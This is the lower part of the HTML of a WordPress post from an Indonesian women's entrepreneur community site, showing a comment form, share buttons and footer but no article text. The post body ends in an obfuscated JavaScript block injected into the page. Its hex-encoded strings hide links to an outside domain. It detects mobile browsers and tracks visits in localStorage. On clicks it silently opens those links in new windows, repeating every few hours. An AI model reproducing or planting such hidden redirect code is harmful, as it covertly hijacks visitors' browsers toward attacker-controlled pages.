<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/karila-wisudayanti-ladona-baby/" data-a2a-title="Karila Wisudayanti – Ladona Baby"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkarila-wisudayanti-ladona-baby%2F&amp;linkname=Karila%20Wisudayanti%20%E2%80%93%20Ladona%20Baby" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fkarila-wisudayanti-ladona-baby%2F&amp;linkname=Karila%20Wisudayanti%20%E2%80%93%20Ladona%20Baby" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="https://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://iwpc.womanpreneur-community.com/category/iwpc-ii/" rel="category tag">IWPC II</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://iwpc.womanpreneur-community.com/maya-imawati/" rel="next">Maya Imawati</a></div><div class="nav-next"><a href="https://iwpc.womanpreneur-community.com/riza-rachmawati-fadiah-riza-craft/" rel="prev">Riza Rachmawati Fadiah &#8211; Riza Craft</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karila-wisudayanti-ladona-baby/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='920' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b8041fce98" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="236"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>